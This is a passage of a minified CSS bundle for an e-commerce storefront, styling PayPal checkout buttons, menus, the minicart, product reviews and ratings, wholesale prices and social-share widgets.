.button.pp-button{display:inline-block;padding-top:15px}.product-quicklook .product-details button.pp-ec-button{padding:0}.info:nth-child(1) .top-message.pp-button{min-height:30px}.top-message.pp-button .message{display:inline-block}.info:nth-child(1) .top-message.pp-button .message{margin-top:5px;margin-right:1em}.top-message.pp-button .pp-ec-button{display:inline-block}.info:nth-child(n+2) .top-message.pp-button .message{width:auto;display:inline-block}.info:nth-child(n+2) .top-message.pp-button .pp-ec-button{display:none}.lc-minicart .buttons-row .pp-button,.checkout-block .pp-button,#cart-right .totals .pp-button{width:100%;margin-left:auto;margin-right:auto;float:none}.button.pp-button.pp-small{width:150px!important}.button.pp-button.pp-medium{width:250px!important}.button.pp-button.pp-large{width:350px!important}@media (max-width:440px){.button.pp-button.pp-small,.button.pp-button.pp-medium,.button.pp-button.pp-large{width:100%!important}}.products-list .add-to-cart-button{display:inline-block;margin-right:15px;margin-bottom:15px;vertical-align:top}.pp-express-checkout-button>div{margin:auto}.header_paypal-icon span{margin-right:3px;font-size:12px;color:#0a1f6b}#header-area .desktop-header.affix .header-right-bar .header_paypal-icon,.mobile_header .nav .mobile_header-right_menu .header-right-bar .header_paypal-icon{display:inline-block}#header-area .desktop-header.affix .header-right-bar .header_paypal-icon span,.mobile_header .nav .mobile_header-right_menu .header-right-bar .header_paypal-icon span{display:none}.lc-minicart .items-list .buttons-row>.pp-funding-credit .paypal-button .xcomponent-outlet{height:68px !important}.pcp-hosted-fields .cc-form-container{margin-bottom:20px}.pcp-hosted-fields-container .regular-main-button{width:100%}.checkout_fastlane_details_box .checkout_fastlane_section-buttons .place-button form.place{justify-content:center;flex-direction:column;flex-wrap:wrap}.checkout_fastlane_section-buttons .pp-button{width:100%;flex:0 0 100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.checkout_fastlane_section-buttons .pp-button{max-width:320px}}.checkout_fastlane_details_wrapper .place .paypal-ec-checkout,.checkout-block .place .paypal-ec-checkout,.checkout_fastlane_details_wrapper .place .paypal-ec-checkout-credit,.checkout-block .place .paypal-ec-checkout-credit,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces,.checkout-block .place .paypal-checkout-for-marketplaces{display:none;margin-top:20px;text-align:center}.checkout_fastlane_details_wrapper .place .paypal-ec-checkout>div,.checkout-block .place .paypal-ec-checkout>div,.checkout_fastlane_details_wrapper .place .paypal-ec-checkout-credit>div,.checkout-block .place .paypal-ec-checkout-credit>div,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces>div,.checkout-block .place .paypal-checkout-for-marketplaces>div{max-width:none}.checkout_fastlane_details_wrapper .place .paypal-ec-checkout.nonready,.checkout-block .place .paypal-ec-checkout.nonready,.checkout_fastlane_details_wrapper .place .paypal-ec-checkout-credit.nonready,.checkout-block .place .paypal-ec-checkout-credit.nonready,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces.nonready,.checkout-block .place .paypal-checkout-for-marketplaces.nonready,.checkout_fastlane_details_wrapper .place .paypal-checkout-for-marketplaces.unavailable,.checkout-block .place .paypal-checkout-for-marketplaces.unavailable{opacity:.2;pointer-events:none}
/* AUTOGENERATED: primary_menu.css */
#page .navbar.navbar-inverse.mobile-hidden{border-bottom:none}.top-main-menu{padding:0;margin:0;position:relative}.top-main-menu li ul{background:#fff;border-radius:3px;box-shadow:0px 1px 8px 1px rgba(0,0,0,.15);padding:0;position:absolute;top:50px;width:200px;left:-999em;visibility:hidden;opacity:0;transition:visibility .15s,opacity .15s;z-index:1000}.top-main-menu>li.leaf>ul{border-top-right-radius:0;border-top-left-radius:0}.top-main-menu li:hover>ul{left:auto;visibility:visible;opacity:1;transition:visibility .3s,opacity .3s;z-index:10000}.top-main-menu li ul.tap{left:auto;visibility:visible;opacity:1}.top-main-menu li ul.tap ul,.top-main-menu li ul ul{top:0;left:99%}.top-main-menu li li{background:transparent none;position:relative;display:block;margin:0;padding:0}.top-main-menu li li span.primary-title{font-weight:700}.top-main-menu li li span.primary-title,.top-main-menu li li a:active,.top-main-menu li li a:link,.top-main-menu li li a:visited,.top-main-menu li li a:hover{display:flex;justify-content:space-between;overflow:hidden;text-decoration:none;padding:16px 25px;white-space:normal;transition:color .15s;color:#333;font-size:16px;line-height:18px}.top-main-menu li li.has-sub>a:after{content:'\276F';line-height:1.25em;font-size:.75em;color:#777}.navbar-nav>li>span.primary-title{text-decoration:none;font-size:19px;padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:11px;color:#fff}.navbar-inverse .navbar-nav>.active>span.primary-title{color:#fff;background-color:#4e4e4e}.top-main-menu>li>span.primary-title.tap,.top-main-menu>li>a.tap,.top-main-menu>li:hover>span.primary-title,.top-main-menu>li:hover>a{background-color:#363636}.top-main-menu li li:hover>a,.top-main-menu li li a:hover{transition:color .3s;background-color:#f5fafd;border-radius:3px}.top-main-menu li li:first-child>a{border-top-left-radius:4px;border-top-right-radius:4px}.top-main-menu li ul li{margin:0;height:auto;width:auto}.top-main-menu li:hover ul li ul{position:absolute;top:0;left:100%}.scrollable{overflow-y:scroll}
/* AUTOGENERATED: minicart.css */
.lc-minicart.collapsed .items-list,.lc-minicart .items-list.empty-cart{display:none}.lc-minicart .cart-items{position:relative;z-index:9999}.lc-minicart svg{fill:#fff;width:20px;height:20px;position:absolute;left:0;top:50%;margin-top:-12px}.lc-minicart{padding-left:30px}.lc-minicart .items-list .item-name{display:block}.lc-minicart .items-list{position:absolute}ul.item-attribute-values{margin:8px 0}.lc-minicart a.item-attribute-values{cursor:help;padding-top:2px;text-decoration:none;margin-left:5px}.lc-minicart a.item-attribute-values span{border:0 none;border-bottom:1px;border-style:dashed}.lc-minicart ul.item-attribute-values{border:0 none;padding:10px;margin:0;list-style:none}.lc-minicart ul.item-attribute-values li{font-size:12px;padding:0;margin:0;list-style:none;white-space:nowrap;background:transparent none}.lc-minicart .more-attributes{text-align:center;margin-top:3px}
/* AUTOGENERATED: button.css */
button{white-space:nowrap}
/* AUTOGENERATED: simple_form.css */
.simple-search-product-form{float:right}.simple-search-box{border:solid 1px #dfdfdf;clear:both;border-radius:3px}#search .simple-search-box input.form-text{font-size:12px;outline:none;background:0 0;border:none;margin:2px;padding-right:20px}.simple-search-box button.submit-button{background:transparent url("skins/customer/product/search/images/search.png") no-repeat;border:none;float:right;padding:0;width:18px;height:17px;text-indent:-8000em;position:relative}.less-search-options-cell:not(.expanded) .less{display:none}.less-search-options-cell.expanded .more{display:none}
/* AUTOGENERATED: form_field.css */
#register-form input,#register-form select{width:150px}.form_field_error{border:1px solid red}input[type=text].form_field_error{border:1px solid red}.form-field-comment{font-size:.9em}.password-value{position:relative}label.single-option-select{font-size:14px;padding:9px 10px 7px;margin:0;font-size:14px;line-height:18px}.chosen-container-active.chosen-with-drop .chosen-single{border-radius:6px;border:1px solid #81a4c1;background:#fff none;padding-top:5px;padding-bottom:5px;box-shadow:0 0 2px 2px #dbdee2}.chosen-container-single .chosen-single{border-radius:6px;background:#fff none;padding-top:5px;padding-bottom:5px}.chosen-container-multi .chosen-choices{border-radius:3px;background:#fff none;padding-top:2px;padding-bottom:2px}.chosen-container .chosen-single span,.chosen-container .chosen-single strong{font-family:Helvetica,Arial,sans-serif;font-size:14px}.chosen-container .chosen-results li{padding:6px 12px}.chosen-container-single .chosen-single span{padding-left:8px}.chosen-container .chosen-single strong{color:#a2bbda}.chosen-container-multi .chosen-choices li.search-choice{background:#fff none}.chosen-container-active .chosen-choices li.search-field input[type=text]{height:25px}.chosen-container-single .chosen-drop{margin-top:-5px}.chosen-container-single .chosen-single div b{background-position:0 7px}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 7px}.chosen-container .chosen-results{margin-top:4px;margin-bottom:4px}.chosen-container .chosen-drop .chosen-results li{color:#0e55a6;font-size:14px;line-height:22px}.chosen-container .chosen-drop .chosen-results li.result-selected{color:#000}.chosen-container .chosen-drop .chosen-results li.highlighted{background:#edf5fe none;color:#000}.password-eye{display:inline-block;margin-left:-23px;width:21px;vertical-align:top !important;position:absolute;top:6px;right:33px;font-size:21px}.password-eye a{text-decoration:none}.password-eye .open,.password-eye.opened .close{display:none}.password-eye.opened .open{display:inline}
/* AUTOGENERATED: location.css */
ul.breadcrumb li.location-node.expandable{padding-right:1em;background:url("skins/customer/location/images/arrow-down.svg") no-repeat right}ul.location-subnodes{position:absolute;top:20px;list-style-type:none;background-color:#fff;z-index:10000}ul.location-subnodes li{background-image:none;padding:0;white-space:nowrap}.location-title-subnodes-mark{text-decoration:none;padding-top:.2em}
/* AUTOGENERATED: list_container.css */
.list-items-group{transition:min-height .25s ease-in-out;min-height:0px}.list-items-group__on-move{min-height:50px}.list-item-action{padding:3px 6px;background:#eee;font-size:16px;color:#333}.list-item-action:hover{color:#333;background:#dedede}.list-item{position:relative;transition:height .4s ease,height .4s ease,opacity .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:move;cursor:grab}.list-item:active{cursor:grabbing}.list-item:hover .list-item-content{min-height:50px}.list-container.disabled .list-item{pointer-events:none;cursor:inherit}.list-container.disabled .list-item:active{cursor:inherit}.list-container.disabled .list-item-content>*{pointer-events:auto}.list-item:not(.list-item__temporary) .list-item-action__unhide{display:none}.list-item-actions{position:absolute;z-index:10000;top:10px;right:10px}.list-item-actions .tooltip-inner{white-space:nowrap}.list-item:not(.list-item__temporary) .list-item-actions{display:none}.list-container:not(.disabled) .list-item:hover .list-item-actions{display:block}.list-item__hidden .list-item-content{overflow:hidden}.list-item__hidden{overflow:hidden;opacity:0;max-height:0px}.list-item__hiding{animation:list-item-hide .5s}.list-item__showing{animation:list-item-hide .5s;animation-direction:reverse;animation-timing-function:ease}.list-item__temporary .list-item-content{opacity:.3;outline:1px solid rgba(0,0,0,.2)}.list-item__temporary .list-item-action__hide{display:none}.list-container:not(.disabled) .list-item:not(.list-item__not-hoverable):hover:after,.list-container:not(.disabled) .list-item:not(.list-item__not-hoverable):focus:after,.sortable-chosen:after{content:'';display:block;position:absolute;z-index:9999;top:0;bottom:0;left:0;right:0;border-radius:3px;border:1px solid rgba(60,145,206,.75)}.sortable-chosen.sortable-ghost{border:none;background:rgba(209,228,239,.15);outline:1px dashed rgba(60,145,206,.5)}.sortable-chosen.sortable-ghost:after{border:none}.sortable-ghost .list-item-content,.sortable-ghost .list-item-actions{opacity:0}@keyframes list-item-hide{0%{opacity:1;transform:scale(1)}30%{opacity:.3;transform:scale(1)}100%{opacity:0;transform:scale(.9)}}
/* AUTOGENERATED: style.css */
.wholesale-price-header{font-size:16px;font-weight:700;margin:10px 0}table.wholesale-prices-product-block{width:320px;margin-bottom:5px}table.wholesale-prices-product-block.quicklook{width:250px}table.wholesale-prices-product-block td{padding:9px}.price-value,.save-price-label,.save-price-value{color:#ff6c00;font-size:14px}.price-label{color:#8f8f8f}.items-range,.items-label{font-weight:700}
/* AUTOGENERATED: style.css */
.wholesale-minimum-quantity-wrapper{margin:25px 0}.wholesale-minimum-quantity{background-color:#f4f4f4;padding:15px}.wholesale-minimum-quantity .label{color:#456583;font-size:14px}.wholesale-minimum-quantity .unit-count{font-size:14px}.product-quicklook .wholesale-minimum-quantity{display:block;text-align:center}.product-quicklook .wholesale-minimum-quantity .label{white-space:normal;word-break:break-all}.product-quicklook .wholesale-minimum-quantity .unit-count{display:block}
/* AUTOGENERATED: style.css */
.products .sale-label-product-details{color:#8f8f8f;font-size:14px;font-style:italic;display:block;padding-right:10px;margin-top:.9em}.products .products-grid .sale-label-product-details{margin:0;height:0}.products-table .product-price .sale-label-product-details{display:inline-block;margin:0}.products-table .product-price .sale-label-product-details ul.labels li.sale-price{float:none}ul.products.products-sidebar .sale-label-product-details{font-size:12px;margin-top:.5em;padding-right:5px;float:none}.sale-label-product-details{display:inline-block;line-height:30px;vertical-align:text-bottom}.product-quicklook .sale-label-product-details{margin-top:10px}.products-sidebar .sale-label-product-details{margin-bottom:0;margin-top:0}.sale-label-product-details div.text{display:inline;font-size:16px;color:#8f8f8f;vertical-align:middle}.sale-label-product-details ul.labels{display:inline-block;margin:0;vertical-align:middle}.items-list .product-cell .product-price .sale-label-product-details ul.labels{display:none}.sale-label-product-details ul.labels li,.sale-label-product-details ul.labels li div{display:inline-block}.products-sidebar .sale-label-product-details ul.labels{display:block}.products-sidebar .sale-label-product-details ul.labels li,.products-sidebar .sale-label-product-details ul.labels li div{display:block}.sale-label-product-details div.text span.value{text-decoration:line-through}.sale-label-product-details div.text span.you-save{color:#ff9000}
/* AUTOGENERATED: style.css */
.coming-soon-label{color:#000;font-size:18px;display:block}.coming-soon-note{color:#888;font-size:14px}.product-cell .coming-soon-note{display:inline-block;vertical-align:middle;padding-top:12px;height:34px}.coming-soon-date{font-weight:700}ul.products-sidebar ul.labels li,ul.products-sidebar ul.labels li.coming-soon{margin:0;padding:0}ul.products-sidebar ul.labels li,ul.products-sidebar ul.labels li.coming-soon div{margin:0;padding:0;white-space:nowrap}.product-details .coming-soon-label .labels{display:inline-block}.product-details .coming-soon-label .labels li{float:none}.product-details .coming-soon-label .labels li .content{margin-left:-5px}
/* AUTOGENERATED: product.css */
.share{position:relative}.share .fb-like{min-height:31px;vertical-align:bottom;margin:0 10px -10px 0}.share .fb-like.layout-box_count{min-height:50px}.fb-comments span,.fb-comments span iframe{min-width:550px;width:auto !important}
/* AUTOGENERATED: page.image.photo.css */
table.product-photo-box,table.product-photo-box tr,table.product-photo-box td,table.product-photo-box tbody{border-style:none}table.product-photo-box td{vertical-align:middle;padding:0}.cloud-zoom-lens{background-repeat:no-repeat !important}.cloud-zoom-big{background-repeat:no-repeat;background-color:#fff}
/* AUTOGENERATED: number_of_questions.css */
.product-details-info .number-of-product-questions+.product-average-rating{margin-top:.75em}.product-quicklook-info .number-of-product-questions{margin:-.5em 0 1em}
/* AUTOGENERATED: style.css */
div.product-average-rating{position:relative;margin-top:5px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}@media (max-width:520px){div.product-average-rating{flex-wrap:wrap}}div.header div.average-rating{padding-top:10px;padding-bottom:10px}div.header table.rating{border-width:0;border-style:none;margin:0}div.header table.rating tr{border-width:0;border-style:none}div.header table.rating td{border-width:0;border-style:none;padding-top:0;padding-bottom:0;padding-left:0;padding-right:5px;vertical-align:middle}div.header div.title{font-size:28px;color:#579ed2}div.line{padding-top:30px;border-bottom:1px solid #e5e5e5;margin-bottom:25px}div.product-average-rating>div.text{padding-bottom:20px;line-height:20px;display:none}div.product-reviews div.product-average-rating form{float:left}div.product-average-rating div.comment{display:inline-table;margin-left:5px;margin-right:5px;font-size:12px}div.product-reviews div.product-average-rating div.rating{display:inline-table;overflow:hidden;position:relative}div.product-average-rating div.rating{vertical-align:middle;display:inline-block;line-height:1}div.product-average-rating table td{border:0;padding:0;vertical-align:middle}div.product-average-rating table td div.vote-bar{margin-top:3px}div.product-average-rating table td.indent{width:5%}div.product-average-rating table tr{border:0;padding:0}div.product-average-rating table{width:300px;border:0;margin:0}div.product-average-rating div.ratings-details{border:1px solid #cadce8;width:302px;background-color:#fff}div.product-average-rating div.ratings-details .title{padding-left:10px;padding-top:15px;padding-bottom:15px;font-size:14px}div.product-average-rating table td.rating{width:5%;padding-right:5px}div.product-average-rating table td.rating-digit{width:5%;padding-right:5px;padding-bottom:1px}div.product-average-rating table td.percent{width:80%;background:url("skins/customer/modules/XC/Reviews/images/bgPercent.png") center repeat-x;vertical-align:middle}div.product-average-rating table td.count{width:15%;padding-left:10px;padding-right:20px;white-space:nowrap;padding-bottom:1px}div.rating-line{height:19px;float:left;margin-bottom:4px}div.rating-5{background-color:#597e9a}div.rating-4{background-color:#6c8fa8}div.rating-3{background-color:#89a7bc}div.rating-2{background-color:#a3bdcd}div.rating-1{background-color:#c3d5e0}div.rating-end{background-color:#fff;width:2px;float:left}input.button-average-rating{background:url("skins/customer/modules/XC/Reviews/images/btnShowRating.png") no-repeat !important;cursor:pointer;border:none;height:25px !important;padding:0 !important;margin:0 !important;border:0 !important;width:25px;position:relative;top:0;color:transparent}div.product-average-rating-container{position:absolute;z-index:4500;top:15px;display:none}td.product-cell div.product-average-rating{padding-bottom:5px;position:relative}div.product-average-rating div.reviews-count{display:inline-block;vertical-align:middle;white-space:normal}div.product-average-rating a.link-to-tab,div.product-average-rating a.popup-button.popup-login{display:inline-block;vertical-align:bottom;white-space:normal}div.product-average-rating div.reviews-count+a.link-to-tab{display:inline-block;vertical-align:middle;white-space:normal}ul.products-list div.product-average-rating div.reviews-count{position:inherit;padding-top:0;margin-left:4px}td.product-cell div.product-average-rating div.rating{padding-top:0;padding-left:0;padding-right:0;padding-bottom:5px}div.product-details-info div.product-average-rating{position:relative;margin-top:20px;padding-bottom:10px;display:block}div.product-average-rating div.vote-bar:hover{cursor:default}div.product-average-rating div.vote-bar.editable:hover{cursor:pointer}
/* AUTOGENERATED: rating.css */
.vote-bar span.editable span{background-position:1px -40px}.vote-bar span.editable span.full{background-position:1px -60px}.vote-bar span.editable:hover span{background-position:1px -80px;cursor:pointer}.vote-bar span.editable span.over{background-position:1px -80px}.vote-bar span.editable span img{background-position:1px -60px}.vote-bar span.editable span.over img{background-position:1px -80px}div.rating-tooltip{background-color:#fff;color:#4a4a4a;border:1px solid #cadce8;border-radius:3px;position:absolute;display:none;padding:4px 10px;margin-top:0;line-height:18px;z-index:2000}div.rating-tooltip div.text{padding-bottom:0 !important;font-size:12px}div.rating-tooltip div.rate-tip{color:#2c5fa6}
/* AUTOGENERATED: vote_bar.css */
.vote-bar{position:relative;display:inline-block;padding:0;margin:0;height:100%}.rating-stars{vertical-align:baseline;display:inline-block;position:relative}.rating-label{vertical-align:baseline}.stars-row{display:flex;align-items:center;white-space:nowrap;color:#d3d3d3;height:100%}.stars-row.full{position:absolute;top:0;left:0;color:#ffa52b;white-space:nowrap;overflow:hidden}.stars-row.hovered{position:absolute;top:0;left:0;white-space:nowrap;color:#d3d3d3;overflow:hidden}.star-single{flex-shrink:0;display:inline-block;float:left;line-height:1;padding:0 1px;text-align:center}.stars-row .star-single span{color:#d3d3d3;font-size:16px}.stars-row.full .star-single span{color:#ffa52b}.stars-row.hovered .star-single span{color:#d3d3d3}.vote-bar.editable .stars-row.hovered .star-single.over span{color:#f26821}div.vote-bar:hover{cursor:default}div.vote-bar.editable:hover{cursor:pointer}
/* AUTOGENERATED: style.css */
ul.attribute-values{width:302px;padding:13px 20px 1px;background-color:#f4f4f4;list-style:none;max-width:100%}.ui-dialog ul.attribute-values{width:auto;margin:0 0 20px;padding:20px 20px 1px}ul.attribute-values li{list-style:none;margin:0 0 18px;background-image:none;padding:0}ul.attribute-values span.title{display:block;margin:0;font-size:14px}ul.attribute-values select{margin:4px 0 0;font-size:14px}ul.attribute-values textarea{height:100px;margin:4px 0 0}ul.attribute-values label{display:inline-block;vertical-align:middle;font-size:14px;max-width:100%;word-break:break-all}ul.attribute-values span.title,ul.attribute-values label{color:#56768e}ul.attribute-values label div{display:inline-block;border:1px solid #f8f8f8;border-radius:3px;background:#fff;padding:5px;margin-right:6px}ul.attribute-values label span{color:#333}.ui-dialog-content div#status-messages-popup{color:#c00}
/* AUTOGENERATED: quantity_box.css */
input[type=text].quantity.validation-error{border:1px solid #e04013}.product-max-qty{display:none;position:absolute;margin:-90px 0 0 8px;width:79px;text-align:center;padding:10px;color:#fff;z-index:1000;background:url("skins/customer/product/quantity_box/images/max_qty_box.png") no-repeat 8px 5px}.product-quicklook .product-max-qty{margin-top:-70px}
/* AUTOGENERATED: style.css */
button.regular-button.add-to-wishlist{border:none}button.regular-button.add-to-wishlist *{vertical-align:middle}
/* AUTOGENERATED: likely.css */
.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif}.likely{display:inline-block}.likely__widget{margin:0;font-size:inherit}.likely{opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{position:relative;white-space:nowrap}.likely__button,.likely__widget{display:inline-block}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;margin:0;outline:0}.likely__button{position:relative;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute;left:3px;top:3px;width:16px;height:16px}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2) 0,rgba(0,0,0,0) .5px,rgba(0,0,0,0) 100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,rgba(255,255,255,0) .5px,rgba(255,255,255,0) 100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(207,212,229,.8)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.7)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(246,207,207,.8)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.7)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,236,.8)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.7)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(252,227,206,.8)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.7)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(238,193,198,.8)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.7)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,246,.8)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.7)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.8)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.7)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(211,218,227,.8)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.7)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(200,244,216,.8)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.7)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely{margin:0 -5px -10px}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 10px}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}
/* AUTOGENERATED: social_button_pinterest.css */
.likely__widget_pinterest .pinterest{text-decoration:none;color:inherit}
/* AUTOGENERATED: pager.css */
ul.pager,ul.pager li{margin:0;padding:0}ul.pager li{list-style:none;background-image:none;background-repeat:no-repeat;background-position:center center}ul.pager a,ul.pager span{width:1em}ul.pager li a,ul.pager li span{display:block;text-align:center;text-decoration:none}div.list-pager input.page-length{width:4em;text-align:right}
/* AUTOGENERATED: grid-list.css */
ul.grid-list,ul.grid-list li{padding:0;margin:0}ul.grid-list li{list-style:none;background-image:none;vertical-align:top;display:inline-block;border-style:solid;border-color:transparent;border-width:0}* html ul.grid-list li{display:inline;border-style:none}*:first-child+html ul.grid-list li{display:inline}ul.grid-list a{display:block;text-align:center}ul.grid-list a span{display:block;text-align:center;position:relative}
/* AUTOGENERATED: icons.css */
